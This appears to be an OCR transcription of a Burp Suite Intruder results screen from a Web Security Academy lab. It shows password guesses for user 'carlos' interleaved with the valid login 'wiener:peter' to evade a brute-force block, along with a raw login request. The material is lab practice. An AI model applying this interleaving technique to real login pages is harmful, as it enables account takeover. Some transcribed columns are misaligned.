 3. Intruder attack of acb11f511ed9c6bd80630e7500010075.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Comment
single request, with username carlos
and 302 response
9 wiener peter 302
10 carlos 123456789 200
11 wiener peter 302 194
12 carlos 12345 3174
13 wiener peter 194
14 carlos 1234 200 3174
15 wiener peter 302 194
16 carlos 111111 302 194
17 wiener peter 302 194
18 carlos 1234567 200 3174
19 wiener peter 302 194
20 carlos dragon 200 3174
21 wiener peter 302 194
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acb11f511ed9c6bd80630e7500010075.web-security-academy.net
3 Cookie: session=StH3iFCtMGZ2Gy6dxy5lOpz3MwCEfl75
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acb11f511ed9c6bd80630e7500010075.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
? Search... 0 matches
92 of 200